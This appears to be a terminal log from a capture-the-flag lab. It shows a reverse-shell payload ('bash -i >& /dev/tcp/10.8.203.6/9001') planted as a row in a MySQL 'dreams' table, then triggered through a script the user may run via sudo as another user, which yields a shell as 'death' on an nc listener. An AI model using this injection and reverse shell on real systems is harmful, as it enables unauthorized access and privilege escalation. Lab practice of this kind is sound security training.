 mysql> select * from dreams;
+---------+------------------------------------------------------+
| dreamer | dream                                                |
+---------+------------------------------------------------------+
| Alice   | Flying in the sky                                    |
| Bob     | Exploring ancient ruins                              |
| Carol   | Becoming a successful entrepreneur                   |
| Dave    | Becoming a professional musician                     |
| Gamuke  | ; bash -c 'bash -i >& /dev/tcp/10.8.203.6/9001 0>&1' |
+---------+------------------------------------------------------+
5 rows in set (0.00 sec)
mysql> exit
Bye
lucien@dreaming:/$ sudo -l
Matching Defaults entries for lucien on dreaming:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
in\:/snap/bin
User lucien may run the following commands on dreaming:
    (death) NOPASSWD: /usr/bin/python3 /home/death/getDreams.py
lucien@dreaming:/$ sudo -u death /usr/bin/python3 /home/death/getDreams.py
Alice + Flying in the sky
Bob + Exploring ancient ruins
Carol + Becoming a successful entrepreneur
Dave + Becoming a professional musician
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.203.6] from (UNKNOWN) [10.10.255.188] 42282
death@dreaming:/$ whoami
whoami
death
death@dreaming:/$